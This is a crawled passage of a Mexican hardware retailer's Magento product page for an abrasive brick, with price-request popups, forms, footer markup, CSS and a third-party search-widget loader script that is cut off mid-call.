You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":732,"max_price":732,"max_regular_price":732,"minimal_regular_price":732,"special_price":732,"minimal_price":732,"regular_price":732,"formatted_prices":{"final_price":"<span class=\"price\">$732.00<\/span>","max_price":"<span class=\"price\">$732.00<\/span>","minimal_price":"<span class=\"price\">$732.00<\/span>","max_regular_price":"<span class=\"price\">$732.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$732.00<\/span>","regular_price":"<span class=\"price\">$732.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$732.00<\/span>"}},"images":[{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/11f836305df34f67dd4cbb3eeb8f4c38\/1\/9\/1993.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Ladrillo abrasivo acabado burdo 486 Austromex","resized_width":240,"resized_height":300},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/25b84e62b6f1c2734b7e1436f661bc93\/1\/9\/1993.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Ladrillo abrasivo acabado burdo 486 Austromex","resized_width":270,"resized_height":270},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/85cab7a0842f105d809546c44c90a7d3\/1\/9\/1993.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Ladrillo abrasivo acabado burdo 486 Austromex","resized_width":75,"resized_height":90},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/11f836305df34f67dd4cbb3eeb8f4c38\/1\/9\/1993.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Ladrillo abrasivo acabado burdo 486 Austromex","resized_width":240,"resized_height":300},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/6ebe710fa26849d6977287f51597bd41\/1\/9\/1993.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Ladrillo abrasivo acabado burdo 486 Austromex","resized_width":270,"resized_height":207},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/85cab7a0842f105d809546c44c90a7d3\/1\/9\/1993.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Ladrillo abrasivo acabado burdo 486 Austromex","resized_width":75,"resized_height":90}],"url":"https:\/\/casamarcus.com\/ladrillo-abrasivo-acabado-burdo-486-austromex.html","id":3052,"name":"Ladrillo abrasivo acabado burdo 486 Austromex","type":"simple","is_salable":"1","store_id":1,"currency_code":"MXN","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short empty\">\n <div class=\"reviews-actions\">\n <a class=\"action add\" href=\"https:\/\/casamarcus.com\/ladrillo-abrasivo-acabado-burdo-486-austromex.html#review-form\">\n S\u00e9 el primero en calificar este producto <\/a>\n <\/div>\n <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3052,\"uenc\":\"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"3052\"><\/div><script>require([\n \"jquery\",\n \"Amasty_HidePrice\/js\/amhidepriceForm\"\n ], function ($, amhidepriceForm) {\n amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/casamarcus.com\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"3052\",\"name\":\"Ladrillo abrasivo acabado burdo 486 Austromex\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n });<\/script><a data-product-id=\"3052\" data-amhide=\"AmastyHidePricePopup\" class=\"amasty-hide-price-container\" style=\"background: #eeeeee;\r\n border: 1px solid #cccccc;\r\n color: #333333;\r\n cursor: pointer;\r\n display: inline-block;\r\n padding: 7px 15px;\r\n margin-right: 15px;\r\n font-size: 1.4rem;\r\n line-height: 1.6rem;\r\n margin-bottom: 10px;\r\n \"><span class=\"amasty-hide-price-text\">Call for Price<\/span><\/a>","add_to_cart_html":"<script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/casamarcus.com\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"3052\",\"name\":\"Ladrillo abrasivo acabado burdo 486 Austromex\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"3052\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-button\"  style=\"background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                \"><span>Llamanos para comprar<\/span><\/a>","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"1","currency":"MXN","productCurrentScope":"website"}}}}</script> <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong></div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Precio</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span></span></div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Precio actual</span>
                        <span id="map-popup-price" class="actual-price"></span></div></div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Agregar a carro"
                            class="action tocart primary">
                        <span>Agregar a carro</span></button> 
                    <div class="additional-addtocart-box"></div></form></div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.</div></div></div></script><script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong></div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.</div></div></div></script> <form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true"><span class="amhideprice-close" data-amhide-js="close-popup"></span> <input name="form_key" type="hidden" value="" /><input name="product_id" type="hidden" value="" /><fieldset class="fieldset"><legend class="legend amhideprice-form-ledend"><span>Get a Quote for</span> <span style="font-weight: bolder;" class="product-name"></span></legend><br> <div class="field required"><label for="amhideprice-name" class="label"><span>Customer Name</span></label> <div class="control"><input type="text" name="name" class="input-text" id="amhideprice-name" required></div></div><div class="field required"><label for="amhideprice-email" class="label"><span>Customer Email</span></label> <div class="control"><input type="email" name="email" id="amhideprice-email" autocomplete="email" value="" class="input-text validate-email" required aria-required="true"></div></div><div class="field required"><label for="amhideprice-phone" class="label"><span>Número de teléfono</span></label> <div class="control"><input type="text" name="phone" class="input-text " id="amhideprice-phone" required></div></div><div class="field"><label for="amhideprice-comment" class="label"><span>Comment</span></label> <div class="control"><textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="submit" class="action submit primary" title="Enviar"><span>Enviar</span></button></div></div></form><script id="scr-pinfo-tmpl" type="text/x-magento-template">
<div class="scr-pinfo src-gopr">
    <div class="scr-qty-thumb"><img src="https://casamarcus.com/media/catalog/product/cache/73fd6aa3b931edbc62ab33cdbea098d3/1/9/1993.png" /></div>
    <div class="scr-pname" title=Ladrillo&#x20;abrasivo&#x20;acabado&#x20;burdo&#x20;486&#x20;Austromex>Ladrillo abrasivo acabado burdo 486 Austromex</div></div></script><script>require(['jquery','js/theme-widgets'],function($){var onlyMb=0,check=($el)=>{if(window.outerWidth<768||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script></div></div></main><footer class="page-footer"> <div class="footer-style-23"><div class="container-fluid footer-top"><div class="container"><div class="service-banner-style01 row"><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-truck">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Envio gratis</a></span> <p><span style="color: #ffffff;">En compras mayores a$2499</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-lock">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Pagos seguros</a></span> <p><span style="color: #ffffff;">Evaluamos cada transacción</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-money">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">El mejor surtido en ferretería</a></span> <p><span style="color: #ffffff;">Más de 6 mil productos</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-refresh">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Precios de mayoreo</a></span> <p><span style="color: #ffffff;">Visitanos en nuestra tienda</span></p></div></div></div></div></div><div class="container-fluid footer-middle"><div class="container"><div class="footer content"><div class="footer-content-top"><div class="row"><div class="col-sm-6"><div class="footer-box-1"><div class="footer-logo"><img src="https://casamarcus.com/media/logo/Sin_nombre.png" alt="" width="238" height="127"></div><ul class="footer-link"><li>Corregidora 29 Col. Centro</li> <li>Del. Cuauhtémoc, CDMX, 06060</li></ul><div class="footer-social hover-iconsocial"><p class="social"><a href="https://www.facebook.com/Casamarcus"><span class="fa fa-facebook">facebook</span></a> <a href="https://twitter.com/casamarcus"><span class="fa fa-twitter">twitter</span></a></p></div></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">Información</p><ul id="footer-content-1" class="footer-link showhide hover-link01"><li><a href="https://casamarcus.com/aviso-de-privacidad">Aviso de Privacidad</a></li> <li><a href="https://casamarcus.com/terminos-y-condiciones">Términos y Condiciones</a></li> <li class="last"><a href="https://casamarcus.com/contact/">Contacto</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Servicios</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://casamarcus.com/customer/account/">Rastrea tu pedido</a></li> <li class="last"><a href="https://casamarcus.com/sales/order/history/">Pedidos</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-5">¿Necesitas ayuda? / Contactanos</p><ul id="footer-content-5" class="footer-link showhide hover-link01"><li class="phone"><span class="fa fa-phone">&nbsp;</span>(55) 5542 4275/76</li> <li>Lunes - Viernes: 8:30 - 19:00</li> <li style="margin-bottom: 20px;">Sabado: 08:30 - 19:00</li> <li style="margin-bottom: 20px;"><a href="mailto:ventas@casamarcus.com">ventas@casamarcus.com</a></li></ul></div><div class="newsletter footer-box"><!--<p class="newsletter-title h5" data-cdz-toggle="#footer-content-4">Suscribete</p><div id="footer-content-4" class="showhide"><div class="newsletter-content"><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://casamarcus.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Introduce tu correo" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div></div></div>--></div></div></div></div></div></div></div><div class="container-fluid footer-bottom"><div class="container"><div class="row"><div class="col-sm-12"><div class="footer-address"><p>©Casa Marcus - Todos los derechos reservados</p></div></div><div class="col-sm-12"><div class="footer-payment"><img class="img-responsive" src="https://casamarcus.com/media/bancos/footer-payment.png" alt="Pagos aceptados" width="145" height="25"></div></div></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/casamarcus.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script> <script>require(['jquery','Magento_Customer/js/customer-data'],function($,customerData){customerData.get('messages').subscribe(function(msg){var dataPost=$(document).data('mageDataPost');if(dataPost)dataPost.updateMessages(msg.messages);},this);});</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://casamarcus.com/customer/account/loginPost/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><div class="field email required"><label class="label" for="email-6969b91d281ff"><span>Correo electrónico</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-6969b91d281ff" type="email" class="input-text" title="Correo&#x20;electr&#xF3;nico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-6969b91d281ff" class="label"><span>Contraseña</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-6969b91d281ff" title="Contrase&#xF1;a" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://casamarcus.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-6969b91d281ff"><span>Iniciar sesión</span></button></div><div class="secondary"><a class="action remind" href="https://casamarcus.com/customer/account/forgotpassword/"><span>¿Olvidaste tu contraseña?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">¿Nuevos clientes?</span> <a class="create-account-link" href="https://casamarcus.com/customer/account/create/">Comienza aqui</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://casamarcus.com/customer/account/" class="account" > Mi cuenta</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://casamarcus.com/wishlist/"><span class="label">Mi lista de deseo <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Comparar" data-bind="attr: {'href': compareProducts().listUrl}" > Comparar <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://casamarcus.com/sales/order/history/" class="order-link" > Mis ordenes</a></li><li class="nav item"><a href="https://casamarcus.com/contact/" class="contact-link" > Contacto</a></li></ul></div></div></div></div> <div data-bind="scope: 'ammessenger-widget'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"ammessenger-widget":{"component":"Amasty_MessengerWidget\/js\/view\/messenger-widget","template":"Amasty_MessengerWidget\/messenger-widget","children":{"ammessenger-privacy-policy":{"component":"Amasty_MessengerWidget\/js\/view\/privacy-policy","template":"Amasty_MessengerWidget\/privacy-policy","children":[],"privacyPolicyContent":""}},"widgetPosition":"bottom-right","messengers":[{"title":"WhatsApp","link":"https:\/\/wa.me\/5573399929","image_src":["https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/Amasty_MessengerWidget\/images\/whats_app.svg"],"tooltip":""}]}}}}}</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casamarcus.com/megamenu/index/ajax/?menu=unlimited-tools-main-menu&paging_menu=1&menu_type=0
body_size: 612
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-34-696971d0bfe5d" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-tools-main-menu","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/brands"><span>Marcas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/pagos-y-envios"><span>Pagos y envios</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/mayoristas"><span>Mayoristas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/facturacion"><span>Facturación</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><span>Contactanos</span></a></li></ul></div>

--- FILE ---
content_type: text/css
request_url: https://casamarcus.com/media/codazon/themelayout/footer/Footer%20Style%2023-Marcus/footer-styles.css?version=689442804dc03
body_size: 2194
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}.page-footer .block.newsletter,.page-footer .block.newsletter .field.newsletter{max-width:none}.checkout-index-index .page-footer{margin-bottom:0}.service-banner-style01{padding:20px 0}.service-banner-style01 .item-icon{margin-right:15px;font-size:24px;transition:all 500ms ease;backface-visibility:hidden}.service-banner-style01 .item{display:flex;align-items:center;color:#000}.service-banner-style01 .item:hover{cursor:pointer}.service-banner-style01 .item:hover .item-icon{transform:scale(1.2)}.service-banner-style01 .item-content{letter-spacing:1px}.service-banner-style01 .item-content a,.service-banner-style01 .item-content a:visited{transition:all 500ms ease;backface-visibility:hidden;color:#000}.service-banner-style01 .item-content a:hover,.service-banner-style01 .item-content a:visited:hover{color:#727171}.service-banner-style01 .item-content>p{font-size:12px;font-style:italic;margin:0}@media only screen and (min-width: 768px) and (max-width: 1199px){.service-banner-style01 .item{width:50%;margin:10px 0}}@media only screen and (max-width: 767px){.service-banner-style01 .cdz-block-title .title-desc{width:60%}.service-banner-style01 .item{margin:8px 0}}@media only screen and (max-width: 480px){.service-banner-style01 .item{width:100%;float:left}.service-banner-style01 .item .item-icon{min-width:30px;text-align:center}}.page-footer{color:#fff;padding-top:0;padding-bottom:0;font-size:13px}.page-footer a{color:#fff}.page-footer a:active,.page-footer a:focus,.page-footer a:visited{color:#fff}.page-footer a:hover{color:#129fd6}.page-footer .footer-middle{background:#1c1c1e url(../../../../codazon/themelayout/images/b/k/bkg-footer1.png) 0 0 no-repeat}.page-footer .footer-top{background-color:#252666}.page-footer .footer-content-top{padding:30px 0px}.page-footer .footer-bottom{padding:20px 0px;background-color:#101010}.page-footer .footer.content{border:0;padding:0;margin-top:0}.page-footer .footer.content .block{float:none}.page-footer .newsletter{overflow:hidden}.page-footer .block.newsletter{width:calc(100% + 40px);margin-bottom:30px}.page-footer .block.newsletter .field .control:before{color:#fff;margin:0}.page-footer .block.newsletter input{color:#fff;background:transparent;padding:0 25px 0 35px;border:0;border-bottom:1px solid #bdbdbd}.page-footer .block.newsletter input::-webkit-input-placeholder{color:#fff}.page-footer .block.newsletter input:-moz-placeholder{color:#fff}.page-footer .block.newsletter input::-moz-placeholder{color:#fff}.page-footer .block.newsletter input:-ms-input-placeholder{color:#fff}.page-footer .block.newsletter .action.subscribe{padding:0;width:38px;height:38px;line-height:38px;border:0;transform:translateX(-32px);transition:all 500ms ease;backface-visibility:hidden;background:transparent;color:#fff}.page-footer .block.newsletter .action.subscribe:after{display:inline-block;font:normal normal 16px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f178';line-height:38px}.page-footer .block.newsletter .action.subscribe span{display:none}.page-footer .block.newsletter .action.subscribe:hover{transform:translateX(-40px);color:#fff}.page-footer .newsletter-title{font-size:14px;font-weight:600}.page-footer .footer-social{margin-top:15px;margin-left:-5px;margin-right:-5px}.page-footer .footer-social a{margin:5px;display:inline-block;vertical-align:top;width:25px;height:25px;line-height:25px;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#fff;background:#04449b}.page-footer .footer-social a .fa,.page-footer .footer-social a .fab,.page-footer .footer-social a .fas{font-size:0}.page-footer .footer-social a .fa:before,.page-footer .footer-social a .fab:before,.page-footer .footer-social a .fas:before{font-size:14px;line-height:26px}.page-footer .footer-social a:hover{background:transparent;color:#fff;transform:translateY(-5px)}.page-footer .footer-logo{margin-bottom:20px}.page-footer .footer-box .h5{font-weight:600;font-size:14px;color:#fff;margin-bottom:10px}.page-footer .footer-link li{padding:5px 0}.page-footer .footer-link li.phone{font-weight:600;font-size:150%;color:#129fd6;padding:15px 0}.page-footer .footer-bottom .footer-address{color:#fff}.page-footer .footer-bottom .footer-address p{margin:4px 0 0}.page-footer .footer-bottom .footer-payment{float:right}@media only screen and (max-width: 767px){.page-footer{padding-bottom:40px}.page-footer .footer-box p.h5{cursor:pointer;text-transform:capitalize;font-style:italic;margin-bottom:10px;padding:5px 0}.page-footer .footer-box p.h5:after{display:inline-block;font:normal normal 24px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';float:right;margin-top:-6px;width:30px;height:30px;line-height:30px;text-align:center;font-style:normal;transition:all 500ms ease;backface-visibility:hidden}.page-footer .footer-box p.h5.active:after{transform:rotate(90deg)}.page-footer .footer-bottom{text-align:center}.page-footer .footer-bottom .footer-address p{margin-bottom:10px}.page-footer .footer-bottom .footer-payment{float:none;display:inline-block}.page-footer .showhide{height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.page-footer .showhide.active{height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit;margin-bottom:10px}}.page-footer .hover-iconsocial a{padding:0;position:relative;border-radius:100%;box-shadow:none}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{border-radius:100%}.page-footer .hover-iconsocial a:hover{color:#fff}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{box-sizing:inherit;content:'';position:absolute;width:100%;height:100%}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{top:0;left:0}.page-footer .hover-iconsocial a:before{border:1px solid transparent}.page-footer .hover-iconsocial a:hover:before{border-top-color:#fff;border-right-color:#fff;border-bottom-color:#fff;transition:border-top-color .15s linear,border-right-color .15s linear .1s,border-bottom-color .15s linear .2s}.page-footer .hover-iconsocial a:after{border:0 solid transparent}.page-footer .hover-iconsocial a:hover:after{border-top:1px solid #fff;border-left-width:1px;border-right-width:1px;transform:rotate(270deg);transition:transform .4s linear 0s,border-left-width 0s linear .35s}.page-footer .hover-link01 a{position:relative;overflow:hidden;display:inline-block}.page-footer .hover-link01 a:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;background-color:#129fd6;transform:translate3d(-110%, 0, 0);transition:transform .3s ease-in}.page-footer .hover-link01 a:hover{color:#129fd6;text-decoration:none}.page-footer .hover-link01 a:hover:after,.page-footer .hover-link01 a:focus:after{transform:translate3d(0, 0, 0)}

--- FILE ---
content_type: text/javascript
request_url: https://us1-config.doofinder.com/2.x/78612439-9980-41f1-9f22-32b403dedbc5.js
body_size: 593
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "78612439-9980-41f1-9f22-32b403dedbc5")
doofinderApp("config", "zone", "us1")

doofinderApp("config", "settings",
